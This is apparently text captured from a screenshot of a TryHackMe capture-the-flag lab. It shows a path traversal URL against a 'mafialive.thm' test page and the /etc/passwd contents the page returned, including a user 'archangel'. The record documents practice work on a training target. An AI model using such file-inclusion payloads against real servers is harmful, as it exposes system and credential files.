 mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//etc/passwd
Burp
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/… Reverse Shell Cheat S…
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin archangel:x:1001:1001:Archangel,,,:/home/archangel:
/bin/bash